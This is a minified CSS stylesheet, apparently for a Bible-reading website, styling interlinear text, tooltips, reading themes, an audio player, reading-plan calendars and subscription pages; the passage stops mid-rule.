.in-text-note-container{margin-left:revert;margin-right:revert}.line-group .declares{text-indent:initial;padding-left:20rem}.selah{font-style:italic;margin-left:5rem}.multi-passage-header{font-size:calc(var(--sans-serif-font-size) + .1rem);font-weight:500;line-height:calc(var(--sans-serif-font-size) + .1rem + var(--line-height-offset));margin:1rem 0}.read-full-chapter-link{font-family:"Sentinel",Georgia,Times,serif;font-size:var(--serif-font-size);font-style:italic;font-weight:300;line-height:calc(var(--serif-font-size) + var(--line-height-offset));margin:2rem 0}.tooltip-entry-container{display:flex;flex-direction:column;gap:2rem}.tooltip-entry-reference{display:flex;font-weight:500;justify-content:space-between;align-items:flex-start}.tooltip-entry-reference small{margin-left:1rem;white-space:nowrap}.tooltip-entry-text{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.tooltip-entry-text.crossref-text{font-family:"Sentinel",Georgia,Times,serif;font-size:calc(var(--serif-font-size) - .2rem);line-height:calc(var(--serif-font-size) - .2rem + var(--line-height-offset))}.language-format{margin-top:1rem;width:100%}.language-format select{width:100%}.original-language td{padding:.5rem 0}.original-language td:last-of-type{padding-left:1rem}.original-language td:first-of-type{padding-left:0}.hebrew .chapter-num{float:right;margin:.9rem -.3rem 0 0}.hebrew{word-spacing:.25rem}.interlinear{display:flex;flex-wrap:wrap}.interlinear sup,.original-language sup{margin:0 .15rem;vertical-align:super}.translation sup{font-size:50%;margin:0 .25rem}.interlinear .slice{font-size:var(--sans-serif-font-size);line-height:calc(var(--sans-serif-font-size) + var(--line-height-offset));margin-bottom:3rem;width:auto}.interlinear .slice td{text-align:center;padding:0 1rem}.interlinear hr,.interlinear h2{flex-basis:100%}.hebrew.interlinear .slice{justify-content:flex-end}.hebrew.esv-hbo-revint .segments.hbo{display:table-row!important}#bible-content .thgnt:not(.interlinear) p{text-indent:-1.5rem;padding-left:6.5rem;position:relative;padding-right:6.5rem}#bible-content .thgnt:not(.interlinear) p.starts-chapter{text-indent:-1.5rem}.thgnt:not(.interlinear) .chapter-num{float:none;margin-left:-2rem;position:absolute;left:0;text-indent:0;width:6.5rem;text-align:right}.thgnt:not(.interlinear) p>.verse-num:first-of-type{position:absolute;padding-top:1.1rem}#tooltip{background:var(--bg-color);border:1px solid var(--border-color);border-radius:1rem;display:none;font-size:calc(var(--sans-serif-font-size) - .2rem);line-height:calc(var(--sans-serif-font-size) - .2rem + var(--line-height-offset));position:absolute;width:30rem;z-index:100000}.tooltip-header,.tooltip-content{padding:1rem 1.5rem}.tooltip-content{max-height:18.5rem;overflow:auto}.tooltip-header{border-bottom:1px solid var(--border-color);position:relative;text-align:center}.tooltip-designator{font-family:"Sentinel",Georgia,Times,serif;left:1.5rem;position:absolute}.tooltip-view-all{left:1.5rem;position:absolute}.tooltip-reference sup{color:var(--link-color);font-family:"Sentinel",Georgia,Times,serif}.tooltip-close{position:absolute;right:1.5rem}#tooltip.loading{background:revert;border:none;width:revert}#tooltip.loading .tooltip-header{display:none}#tooltip.loading .tooltip-content{padding:0}#tooltip.loading .spinner{align-items:center;display:flex;height:3rem;justify-content:center;width:3rem;padding:0}#tooltip.loading .spinner::after{border-color:var(--text-color) transparent var(--text-color) transparent;background:var(--text-bg-color);border-width:.2rem;height:1.5rem;width:1.5rem}.floating-menu{display:none;position:absolute;z-index:90;background:var(--text-bg-color);border:1px solid var(--border-color);border-radius:.5rem;box-sizing:border-box}.floating-menu .input-container{margin:1.5rem}.more-menu{width:20rem}.more-menu a{align-items:center;border-bottom:1px solid var(--border-color);color:var(--text-color);display:flex;justify-content:space-between;padding:1.5rem}.more-menu a:last-of-type{border-bottom:none}.more-menu .disabled{cursor:default}.more-menu .disabled span{opacity:.3}.more-menu-header{border-bottom:1px solid var(--border-color);display:block;font-weight:500;padding:1.5rem;text-align:center}#alt-more-menu-row-template{display:none}#text-settings{bottom:5.4rem;max-height:103.7rem;overflow:auto}#text-settings :is(hr,.select){margin:1.5rem}#text-settings .section-header{margin:3rem 1.5rem 1.5rem}#text-settings .select{width:calc(100% - 3rem)}#text-settings select{width:100%}#sizing-options button{align-items:center;background:var(--bg-color);display:flex;height:5rem;justify-content:center;min-width:initial;width:8.5rem}#sizing-options button:disabled span{opacity:.5}#theme input[type="radio"]{border-color:transparent;border-radius:.4rem;height:8rem;padding:1rem;width:6rem}#theme input[type="radio"]:checked{border-color:var(--link-color);border-width:2px;padding:.9rem}#theme input[type="radio"]:checked::after{content:none}#theme input[type="radio"]#theme-light:not(:checked){border-color:var(--border-color)}#theme-light{background-color:#fff;content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/light-theme-icon.0ff6345f0140.svg?aec86e2f5e5a")}#theme-sepia{background-color:#e5e0d1;content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/light-theme-icon.0ff6345f0140.svg?aec86e2f5e5a")}#theme-dark{background-color:#2c2e30;content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/dark-theme-icon.06c6debda268.svg?aec86e2f5e5a")}#theme-auto{background-color:var(--bg-color)}#theme-auto::before{align-items:center;content:"Auto";display:flex;font-weight:500;height:100%;justify-content:center;width:100%}#layout-options{width:22.5rem}#layout-options label{align-items:center;display:flex;gap:1rem}#language-options{width:40rem}#language-options .input-container{margin:2rem 1.5rem;flex-wrap:nowrap}#language-options label{align-items:center;display:flex;flex-basis:calc(100% - 4.5rem);gap:2rem;margin-left:1rem}#language-options .input-container.disabled{opacity:.5}#language-options .input-container.disabled input{visibility:hidden}#language-options .input-container.disabled label{cursor:default}#language-options hr:last-of-type{display:none}#language-tools{width:43rem}.unauthed-language-options{display:flex;flex-direction:column;gap:2rem;padding:3rem;text-align:center}.unauthed-language-covers{display:flex;gap:2rem;justify-content:center}.home-personal{display:flex;flex-direction:column;gap:1.5rem;margin-top:1.5rem}.home-personal>div{align-items:center;cursor:pointer;display:grid;gap:1.5rem;grid:1fr / 2.8rem 1fr 2.8rem}.home-personal hr{border-top-width:.05rem;margin:0}.home-verse{margin:3rem 0;padding:0 4.5rem;text-align:center}.home-verse-text{color:var(--text-secondary-color);font-family:"Sentinel",Georgia,Times,serif;font-size:calc(var(--sans-serif-font-size) + .5rem);line-height:calc(var(--sans-serif-font-size) + .5rem + var(--line-height-offset));font-style:italic}.home-verse-reference{text-transform:uppercase;font-weight:500}.choose-home-verse{color:var(--text-tertiary-color);font-family:"Sentinel",Georgia,Times,serif;font-style:italic}@media all and (max-width:500px){.home-verse{padding:0 3rem}}dialog.dialog-column{height:calc(100% - 10rem);top:10rem}.dialog-column .dialog-content{align-items:center;border:1px solid var(--border-color);border-radius:.4rem;display:flex;flex-direction:column;gap:1rem}.change-verse .dialog-content{position:relative}.close-modal{position:absolute;right:1rem;top:1rem}.change-verse :is(form,.search){max-width:100%;width:100%}.cancel-confirm{display:flex;justify-content:space-between;width:100%}.clear-history-cancel,.delete-note-cancel{color:var(--text-tertiary-color)}:is(.clear-history-cancel,.delete-note-cancel):focus{outline:none}.home-plans{display:flex;gap:1rem}.rp-banner{box-sizing:border-box;position:relative;width:100%}.rp-banner img{width:100%}.rp-banner.rp-banner-list{cursor:pointer}@media all and (max-width:1024px){.rp-banner{margin:3rem auto 0;max-width:65rem;padding:0 3rem}}@media all and (max-width:650px){.rp-banner{margin-top:0;padding:0}}.post.list-item{width:100%}.full-img{height:auto;width:100%;display:block;border:1px solid var(--border-color);box-sizing:border-box;object-fit:cover}.post-meta{line-height:calc(var(--sans-serif-font-size) + var(--line-height-offset) - .3rem);margin-top:1rem}.post-meta p{margin:0}.post-duration{font-family:"Sentinel",Georgia,Times,serif;font-style:italic;margin-top:.1rem}.post-categories{display:grid;gap:.8rem;grid:auto auto / 1fr 1fr 1fr}.post-categories div{align-items:center;background:var(--bg-color);border:1px solid var(--bg-color);border-radius:.2rem;cursor:pointer;display:flex;font-size:calc(var(--sans-serif-font-size) - .15rem);justify-content:center;padding:1rem;text-align:center}.post-categories a{color:var(--text-color)}.topic-list{padding:0 3.5rem}.library h3:first-of-type{margin-top:0}.library-container{display:grid;gap:1.5rem;grid-template-columns:repeat(auto-fill,minmax(11rem,1fr))}.library-cover-container{position:relative;width:100%}.library-cover{border:1px solid var(--border-color);box-sizing:border-box;cursor:pointer;height:100%;width:100%}.library-detail{padding:3rem}.library-detail img{border:1px solid var(--border-color);display:block;margin:0 auto 3rem}.study-content img{height:auto;width:100%}.study-content table{overflow-x:auto;display:block;margin-bottom:2rem}.study-content table ul{list-style-type:none;padding-left:2rem}.study-content th,.study-content td{padding:1rem;border:1px solid var(--border-color)}.study-content h1,.object h3{margin-top:1.35rem}.object.chart .odd{background:var(--bg-color)}.resource-index li{padding:1rem 0}.resource-index ul{list-style-type:none;padding-left:0}.resource-index>ul.nested-index>li{border-bottom:1px solid var(--border-color)}.resource-index>ul>li:first-of-type{padding-top:0}.resource-index>ul>li:last-of-type{border-bottom:none}.resource-index>ul>li>a.category{color:var(--text-color)}.resource-index .resource{margin:0}.bible-version{text-transform:uppercase}.self-numbered li{list-style-type:none}ol.self-numbered{padding-left:4rem;text-indent:-2rem}.spinner{height:5.5rem;margin:0 auto;padding:15%;width:5.5rem}.spinner::after{animation:spinner 1.2s linear infinite;border:.5rem solid var(--border-color);border-color:var(--border-color) transparent var(--border-color) transparent;border-radius:50%;content:" ";display:block;height:4.5rem;width:4.5rem}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#bible-content p.spinner{margin:0 auto}.library-language-tools{border-top:1px solid var(--border-color);margin-top:4rem;padding-top:3rem;text-align:center}.library-language-tools .icon{background:var(--input-bg-color);border-radius:.4rem;cursor:initial;display:inline-block;margin:0 .4rem .4rem;vertical-align:middle}.sub-view-nav{align-items:center}.sub-view-nav a{box-sizing:border-box;color:var(--text-tertiary-color);height:5rem;line-height:5rem}.sub-view-nav .active{color:var(--text-color)}.sub-view-nav :is(span,small){pointer-events:none}:is(.home-list,.explore-list){display:flex;flex-direction:column;gap:4rem}:is(.home-list,.explore-list) h3{margin-top:0}.explore .sub-view-nav{display:grid;grid:5rem / 1fr 1fr;text-align:center}.explore .sub-view-nav a{border-bottom:1px solid var(--border-color);font-weight:500}.explore .sub-view-nav .active{border-color:var(--text-color)}.listen .sub-view-nav-container{border-bottom:1px solid var(--border-color)}.listen .sub-view-nav{display:flex;height:5rem;justify-content:space-between;padding:0 4rem}.listen .sub-view-nav a{align-items:center;display:flex;gap:1rem}.listen .sub-view-nav .active{position:relative}.listen .sub-view-nav .active::after{background:var(--link-color);bottom:-.1rem;content:"";height:.1rem;position:absolute;width:100%}:is(.home-list,.explore-list) .post-header{position:relative}.locked-content{align-items:end;background:linear-gradient(135deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,var(--text-bg-color) 50%,var(--text-bg-color) 100%);bottom:0;display:flex;height:3.5rem;justify-content:right;position:absolute;right:0;width:3.5rem}.explore{display:grid;grid:5rem calc(100dvh - 27rem) / 100%}.explore .sub-views{overflow:auto}.explore-intro-copy{font-size:calc(var(--sans-serif-font-size) + .4rem);line-height:calc(var(--sans-serif-font-size) + .8rem + var(--line-height-offset))}.theme-list{display:flex;flex-direction:column;gap:.3rem}.theme-list h3{margin-bottom:0}.thumbnails{display:grid;gap:3.8rem .8rem}.thumbnails.two-grid{grid:auto / 1fr 1fr}.thumbnails.three-grid{grid:auto / 1fr 1fr 1fr}.playlist-header{margin:0 auto;max-width:25rem}.playlist-header .post-meta{margin-top:2rem}.playlist-header + hr{margin:3rem 0}.playlist-title{font-size:calc(var(--sans-serif-font-size) + .2rem);line-height:calc(var(--sans-serif-font-size) + .2rem + var(--line-height-offset));margin-top:0}.playlist.listen-row-flex-container{gap:1.5rem}.playlist.listen-row-flex-container hr{margin:0}.playlist.listen-row-flex-container hr:last-of-type{display:none}.track-option-passage a{color:var(--text-color)}.active-playlist-track .track-option-passage a{color:var(--link-color)}.playlist-playing .playlist-lowlight{opacity:.5}.playlist-playing #bible-content .read-full-chapter-link{display:none}.playlist-playing #bible-content hr{border-color:transparent;margin:3rem 0}.listen{display:grid;grid:20.5rem 5rem calc(100dvh - 47.5rem) / 100%}.listen .sub-views{overflow:auto}.main-controls-container,.listen .sub-view-nav,.listen .sub-views>div{box-sizing:border-box;margin:0 auto;max-width:65rem;width:100%}.main-controls-container{display:flex;flex-direction:column;height:20.5rem;justify-content:center}.main-controls{align-items:center;display:flex;gap:5rem;justify-content:center}.verse-back,.track-back,.verse-forward,.track-forward{align-items:center;cursor:pointer;display:flex;flex-direction:column;position:relative}:is(.verse-back,.verse-forward)::after{bottom:-3rem;color:var(--link-color);content:"Verse";font-size:calc(var(--sans-serif-font-size) - .4rem);position:absolute;color:var(--link-color)}:is(.track-back,.track-forward)::after{bottom:-3rem;content:"Track";font-size:calc(var(--sans-serif-font-size) - .4rem);position:absolute;color:var(--link-color)}.play :is(.audio-paused,.audio-playing){display:block;height:5.6rem;width:5.6rem}.slider{align-items:center;display:flex;gap:1rem;justify-content:center}.progress{display:flex;position:relative;width:100%}.progress input[type="range"]{height:1.5rem;width:100%;z-index:1}input[type="range"]{border:none;background:transparent;padding:0}input[type="range"]::-moz-range-thumb{background:var(--link-color);border:none;border-radius:1.2rem;cursor:pointer;height:1.2rem;width:1.2rem}input[type="range"]::-webkit-slider-thumb{background:var(--link-color);border:none;border-radius:1.2rem;cursor:pointer;height:1.2rem;width:1.2rem;-webkit-appearance:none}.progress progress[value]{position:absolute;top:50%;transform:translate(0,-50%);width:100%}progress[value]{appearance:none;-moz-appearance:none;-webkit-appearance:none;background:var(--border-color);border:none;height:.2rem}progress[value]::-moz-progress-bar{background:var(--link-color)}progress[value]::-webkit-progress-bar{background:var(--border-color)}progress[value]::-webkit-progress-value{background:var(--link-color)}.main-controls + .slider{margin-top:3rem;padding:0 4rem}.main-controls-meta{color:var(--text-tertiary-color);text-align:center}.listen-category{margin:2.5rem 4rem 0}.listen-category + .listen-row{margin-top:1rem}.listen-row-flex-container{display:flex;flex-direction:column;gap:2.5rem}.listen-row{align-items:center;display:flex;justify-content:space-between}.listen-row>div{display:flex;gap:1.5rem;line-height:calc(var(--sans-serif-font-size) + var(--line-height-offset) - .4rem)}.listen-row img{border-radius:.4rem;height:6.4rem;width:6.4rem}.listen-meta{display:flex;flex-direction:column;justify-content:space-between}.listen-meta.centered{justify-content:center}.listen-meta em{font-size:calc(var(--sans-serif-font-size) - .1rem)}.listen-about{display:flex;flex-direction:column;gap:1rem}.button.play-sample{align-items:center;display:flex;gap:1rem;justify-content:center}.no-music{align-items:center;background:var(--bg-color);border-radius:.4rem;display:flex;height:6.5rem;justify-content:center;width:6.5rem}.sub-view-controls{padding:3rem 4rem 5rem}.listen-controls{display:flex;flex-direction:column;gap:2rem}.scroll-setting{align-items:center;display:flex;justify-content:space-between;margin:2rem 0}.slider-meta{color:var(--text-tertiary-color);position:relative}.slider-meta small:first-of-type{left:0;position:absolute}.slider-meta small:nth-of-type(2){left:16.6%;position:absolute;transform:translate(75%,0)}.slider-meta small:nth-of-type(3){left:33.2%;position:absolute;transform:translate(-25%,0)}.slider-meta small:nth-of-type(4){left:50%;position:absolute;transform:translate(-50%,0)}.slider-meta small:nth-of-type(5){left:66.6%;position:absolute;transform:translate(-55%,0)}.slider-meta small:nth-of-type(6){left:83.2%;position:absolute;transform:translate(-125%,0)}.slider-meta small:last-of-type{position:absolute;right:0}.slider-meta small.active{color:var(--link-color)}.theme-sepia{--bg-color:#f5f1e4;--bg-alt-color:#ede7d3;--text-color:#424547;--text-secondary-color:#5e6266;--text-tertiary-color:#8f8367;--text-bg-color:#fffdf7;--input-bg-color:#f2ebda;--link-color:#72abbf;--border-color:#ebe0c7;--button-color:#ac9d71}.theme-sepia #bible-content .yellow,.theme-sepia .annotation-row .yellow,.theme-sepia .mixture-king{background-color:#e4dece}.theme-black{--bg-color:#202121;--bg-alt-color:#282a2b;--text-color:#d3d7da;--text-secondary-color:#9a9fa3;--text-tertiary-color:#9a9fa3;--text-bg-color:#282a2b;--input-bg-color:#424547;--link-color:#72abbf;--border-color:#424547;--button-color:#ac9d71}.theme-black img[src*="diagram"]{filter:invert(100%) hue-rotate(180deg);mix-blend-mode:screen}.theme-black #bible-content .red,.theme-black .annotation-row .red,.theme-black .bad-king{background-color:#663734}.theme-black #bible-content .blue,.theme-black .annotation-row .blue,.theme-black .good-king{background-color:#435a66}.theme-black #bible-content .yellow,.theme-black .annotation-row .yellow,.theme-black .mixture-king{background-color:#665f4e}.theme-black #bible-content .green,.theme-black .annotation-row .green{background-color:#3f6635}.theme-black #bible-content .purple,.theme-black .annotation-row .purple{background-color:#523f66}.no-serif-font #bible-content h2{font-family:"Gotham",Helvetica,Arial,sans-serif;font-size:calc(var(--sans-serif-font-size) + .6rem);line-height:calc(var(--sans-serif-font-size) + var(--line-height-offset) + .6rem)}.no-serif-font #bible-content p,.no-serif-font #bible-content h3,.no-serif-font #bible-content h4{font-family:"Gotham",Helvetica,Arial,sans-serif;font-size:var(--sans-serif-font-size);font-weight:400;line-height:calc(var(--sans-serif-font-size) + var(--line-height-offset))}.no-serif-font .chapter-num{font-size:calc(var(--chapter-number-font-size) - 1.2rem);padding-top:calc(var(--chapter-number-top-padding) - .1rem)}.font-size-small.no-serif-font .chapter-num,.font-size-extra-small.no-serif-font .chapter-num{padding-top:calc(var(--chapter-number-top-padding) + .1rem)}.font-size-extra-large.no-serif-font .chapter-num{padding-top:var(--chapter-number-top-padding)}span[data-hid^="heb"]:not(.ellipsis),.contextual-form.hbo,.segments.hbo,.lemma.hbo{font-size:calc(var(--sans-serif-font-size) + .4rem);line-height:calc(var(--sans-serif-font-size) + .4rem + var(--line-height-offset) + .8rem)}.font-size-extra-small{--serif-font-size:1.5rem;--sans-serif-font-size:1rem;--chapter-number-font-size:5.4rem;--chapter-number-top-padding:.9rem}.font-size-small{--serif-font-size:1.7rem;--sans-serif-font-size:1.2rem;--chapter-number-font-size:6rem;--chapter-number-top-padding:1rem}.font-size-large{--serif-font-size:2.1rem;--sans-serif-font-size:1.6rem;--chapter-number-font-size:7rem}.font-size-extra-large{--serif-font-size:2.3rem;--sans-serif-font-size:1.8rem;--chapter-number-font-size:7.5rem;--chapter-number-top-padding:1.3rem}.line-spacing-small{--line-height-offset:.5rem}.line-spacing-small .chapter-num{font-size:calc(var(--chapter-number-font-size) - .8rem);padding-top:calc(var(--chapter-number-top-padding) - .2rem)}.line-spacing-small.font-size-medium:not(.no-serif-font) .chapter-num{padding-top:calc(var(--chapter-number-top-padding) - .3rem)}.line-spacing-small.no-serif-font .chapter-num{font-size:calc(var(--chapter-number-font-size) - 1.9rem)}.line-spacing-small.no-serif-font:is(.font-size-large,.font-size-extra-large) .chapter-num{padding-top:calc(var(--chapter-number-top-padding) - .1rem)}.line-spacing-large{--line-height-offset:1.5rem}.line-spacing-large .chapter-num{font-size:calc(var(--chapter-number-font-size) + .8rem);padding-top:calc(var(--chapter-number-top-padding) + .2rem)}.line-spacing-large:is(.font-size-small,.font-size-extra-small) .chapter-num{padding-top:calc(var(--chapter-number-top-padding) + .1rem)}.line-spacing-large:is(.font-size-large,.font-size-extra-large) .chapter-num{padding-top:calc(var(--chapter-number-top-padding) + .3rem)}.line-spacing-large.no-serif-font .chapter-num{font-size:calc(var(--chapter-number-font-size) - .4rem);padding-top:calc(var(--chapter-number-top-padding) + .4rem)}.line-spacing-large.no-serif-font.font-size-medium .chapter-num{padding-top:calc(var(--chapter-number-top-padding) + .3rem)}.no-headings #bible-content h3{display:none}.no-headings #bible-content h3 + .line-group{margin-top:2.5rem}.no-crossrefs #bible-content .crossref{display:none}.no-footnotes #bible-content .footnote{display:none}.no-highlights #bible-content .yellow,.no-highlights #bible-content .blue,.no-highlights #bible-content .green,.no-highlights #bible-content .red,.no-highlights #bible-content .purple,.no-highlights #bible-content .underline,.no-highlights #bible-content .dunderline{background:var(--text-bg-color)}.no-notes #bible-content .in-text-note-icon{display:none}.no-verse-numbers #bible-content .chapter-num,.no-verse-numbers #bible-content .verse-num,.no-verse-numbers #bible-content .bible-column .line-group .verse-num,.no-verse-numbers .annotation-text .verse-num{display:none}.no-verse-numbers #bible-content p.starts-chapter{text-indent:2rem}.red-letter .woc{color:#a34f56}.justified-text #bible-content,.justified-text .annotation-text{text-align:justify}.no-book-illustrations .book-illustration{display:none}.one-verse-per-line .verse{display:block;padding-bottom:4px}.study-index-items{display:none}.full-page-container{background:var(--text-bg-color);border-top:1px solid var(--border-color);padding:3rem;min-height:calc(100vh - 18.3rem);overflow-y:auto}.full-page-content{margin:0 auto;max-width:70rem}.full-page-content h1{margin-top:3rem}.full-page-content.has-sidebar{max-width:90rem;display:flex;gap:10rem}.sidebar{max-width:20rem;width:100%}.sidebar ul{margin-top:3rem}.sidebar li{padding:.5rem 0;display:block}.sidebar li a{color:var(--text-color)}button.logout{background:transparent;color:var(--text-color);font-weight:400;height:unset;letter-spacing:.025rem;line-height:2.4rem;min-width:unset;padding:0}.sidebar li.section-heading{font-size:smaller;font-weight:500;text-transform:uppercase}.sidebar li.selected{font-weight:500}.content-container{width:100%}.full-page-content.has-sidebar .content-container{max-width:60rem}@media all and (max-width:800px){.full-page-content.has-sidebar{flex-direction:column-reverse;gap:3rem}:is(.sidebar,.content-container),.full-page-content.has-sidebar .content-container{max-width:unset}div.personal-settings{margin-top:0}}div.personal-settings{border:1px solid var(--border-color);border-radius:1rem;margin-top:10rem}div.personal-settings>div{padding:3rem 4rem}div.personal-settings div.header{border-bottom:1px solid var(--border-color)}div.personal-settings form{display:flex;flex-direction:column;gap:2.5rem}div.personal-settings div.form-row{display:flex;gap:1.5rem}div.personal-settings div.form-row.submit{justify-content:end}div.personal-settings div.input-container{align-items:start;flex-direction:column;flex-grow:1;gap:.5rem}div.personal-settings label{font-size:smaller;font-weight:500}div.personal-settings div.input-container input{width:100%}div.membership-row:nth-of-type(n+2){border-top:1px solid var(--border-color);margin-top:2rem;padding-top:2rem}div.membership-title{display:flex;justify-content:space-between}div.membership-copy{display:flex;flex-direction:column}@media all and (max-width:800px){div.personal-settings{margin-top:0}}@media all and (max-width:430px){div.personal-settings div.form-row{flex-direction:column}}.reading-plan-month{font-family:"Sentinel",Georgia,Times,serif;font-style:italic;padding-left:1.7rem}.week-dates{padding:0;list-style-type:none;margin:0}.week-dates li{cursor:pointer;padding:.5rem;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color);border-right:1px solid var(--border-color);display:block;height:6.5rem;width:12.5%;box-sizing:border-box}.week-dates li a{color:var(--text-color);display:block;font-size:calc(var(--sans-serif-font-size) - .3rem);height:2.2rem;line-height:2.2rem;margin:0 auto;text-align:center;width:2.2rem}.week-dates li:last-of-type{border-right:none}.week-dates li.selected{border-bottom:3px solid #cacaca}.week-dates li.selected a{background:#cacaca;color:#ffffff;border-radius:1.5rem}.week-dates li.selected.today{border-bottom:3px solid #ba444b}.week-dates li.selected.today a{background:#ba444b;color:#ffffff;border-radius:1.5rem}.week-dates li.disabled{cursor:auto}.week-dates li.disabled a{cursor:default}.week-dates li.disabled .reading-plan-day-circle{display:none}.week-dates li.previous-week-nav,.week-dates li.next-week-nav{align-items:center;cursor:auto;display:flex;justify-content:center;width:6.25%}.week-dates li.previous-week-nav[data-entry],.week-dates li.next-week-nav[data-entry]{cursor:pointer}.reading-plan-day-circle{border:1px solid var(--border-color);border-radius:1rem;display:block;height:1.5rem;margin:1rem auto 0;width:1.5rem}.reading-plan-day-circle.completed:before{content:" ";border:solid var(--link-color);width:.6rem;height:.3rem;display:block;transform:rotate(-45deg);border-width:0 0 .1rem .1rem;margin:.5rem 0 0 .4rem}.reading-plan-date{font-family:"Sentinel",Georgia,Times,serif;font-style:italic;margin-top:2.5rem}.reading-plan-date-name{margin-top:initial}.readings{display:flex;flex-direction:column;gap:2rem}.date-list{list-style-type:none;padding-left:0}.date-list li{margin:2rem 0}.date-list li:first-of-type{margin-top:0}.date-list li:last-of-type{margin-bottom:0}.readings img{width:100%}.reading{display:flex;flex-direction:column;gap:.5rem}.passage-content{align-items:start;display:grid;gap:1rem;grid-template-columns:min-content auto}.passage-content input[type="checkbox"]{margin-top:.4rem}#bible-content .yellow,.annotation-row .yellow,.mixture-king{background-color:#f2efe8}#bible-content .blue,.annotation-row .blue,.good-king{background-color:#e1edf1}#bible-content .green,.annotation-row .green{background-color:#c6feb7}#bible-content .red,.annotation-row .red,.bad-king{background-color:#eedbda}#bible-content .purple,.annotation-row .purple{background-color:#cd9efd}#bible-content .underline,.annotation-row .underline{border-bottom:1px solid var(--border-color)}#bible-content .dunderline,.annotation-row .dunderline{border-bottom:1px double var(--border-color)}#bible-content{visibility:hidden}.search-result-count{font-family:"Sentinel",Georgia,Times,serif;font-style:italic}.search-match{border-bottom:1px dotted var(--text-color)}.share-option,.bookmark-option,.highlight-option{float:left}.zoom-overlay,.zoom-image{top:0;left:0;right:0;bottom:0}.zoom-overlay{z-index:3;display:none;position:fixed;background:var(--text-bg-color)}.zoom-overlay .close-icon{position:absolute;right:1rem;top:1rem}.zoom-image{margin:auto;overflow:auto;max-width:100%;max-height:100%;position:absolute;pointer-events:none}.alert{z-index:100001;position:absolute;top:calc(50% - 4.5rem);left:50%}.alert .close-icon{position:absolute;right:calc(50% + 1rem);top:1rem;z-index:4}.alert-message{position:relative;left:-50%;background:#403f3d;color:#fff;border:1px solid #403f3d;border-radius:.5rem;text-align:center;padding:3rem 4rem}.alert-message.auth-alert{text-align:left;padding:2.5rem 2rem}.tour{background:hsl(0 0% 0% / 50%);display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1000}.tour-container{align-items:center;background:var(--text-bg-color);box-sizing:border-box;display:flex;flex-direction:column;gap:3rem;left:50%;margin:0;max-width:calc(100vw - 3rem);padding:5.5rem 2.5rem 2.5rem;position:fixed;text-align:center;top:50%;transform:translate(-50%,-50%);width:55rem}.tour-slide{display:none}.tour-slide-active{display:flex;flex-direction:column;gap:2rem}.tour-copy{display:flex;flex-direction:column}.tour-copy strong{font-size:calc(var(--sans-serif-font-size) + .6rem);line-height:calc(var(--sans-serif-font-size) + .6rem + var(--line-height-offset))}.tour-image span{height:26.8rem;width:30rem}.theme-white .tour-image-01{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/01-light.e1ca3c2f555f.webp?aec86e2f5e5a")}.theme-sepia .tour-image-01{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/01-sepia.107469678782.webp?aec86e2f5e5a")}.theme-black .tour-image-01{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/01-dark.5f4501bd4c70.webp?aec86e2f5e5a")}.theme-white .tour-image-02{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/02-light.690f19af33d7.webp?aec86e2f5e5a")}.theme-sepia .tour-image-02{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/02-sepia.36e46c38afc1.webp?aec86e2f5e5a")}.theme-black .tour-image-02{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/02-dark.cf2a630bba34.webp?aec86e2f5e5a")}.theme-white .tour-image-03{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/03-light.9581b047d10f.webp?aec86e2f5e5a")}.theme-sepia .tour-image-03{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/03-sepia.05d75cbd12d3.webp?aec86e2f5e5a")}.theme-black .tour-image-03{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/03-dark.b69f1bc72fa1.webp?aec86e2f5e5a")}.theme-white .tour-image-04{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/04-light.13b20d9cb269.webp?aec86e2f5e5a")}.theme-sepia .tour-image-04{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/04-sepia.a999975ac383.webp?aec86e2f5e5a")}.theme-black .tour-image-04{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/04-dark.b92df8f3901e.webp?aec86e2f5e5a")}.theme-white .tour-image-05{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/05-light.67d1756d263c.webp?aec86e2f5e5a")}.theme-sepia .tour-image-05{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/05-sepia.f6e3a22fce96.webp?aec86e2f5e5a")}.theme-black .tour-image-05{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/tour/05-dark.b1a272d4ddfb.webp?aec86e2f5e5a")}.tour-buttons{display:flex;gap:3rem}.tour-button-disabled{opacity:.5;cursor:default}.tour-button-close{position:absolute;right:2rem;top:2rem;cursor:pointer}#card-element{border:1px solid var(--border-color);padding:1.2rem;margin:1.5rem 0 2rem;box-sizing:border-box;height:4rem}.theme-black #card-element{background:#fff}.subscription-chooser{margin:3rem 0}.subscription-chooser td{border:1px solid var(--border-color);text-align:center;width:33%}.subscription-chooser strong{color:var(--link-color)}.subscription-chooser input[type="radio"] + label{margin:0 0 1rem 0}.subscription-compare{margin:3rem 0}.subscription-compare tr td:nth-of-type(1n+2){text-align:center}.subscription-compare td,.subscription-compare th{border:none}.subscription-compare tr th:first-of-type{text-align:left}.subscription-compare tr:nth-of-type(2n+2){background:var(--bg-color)}.landing-banner{box-sizing:border-box;height:calc((15/32)*100vw);position:relative}.landing-banner .top-nav{font-size:1.3rem;line-height:2.3rem;position:relative;z-index:1}.landing-banner .top-nav ul{margin-top:.4rem;text-transform:none}.landing-banner .top-nav a{color:#ededed;font-weight:500}.banner-content{align-items:center;background:hsla(0,0%,0%,.5);bottom:0;box-sizing:border-box;display:flex;flex-direction:column;gap:3rem;justify-content:center;left:0;position:absolute;top:0;width:100%;z-index:0}.banner-content 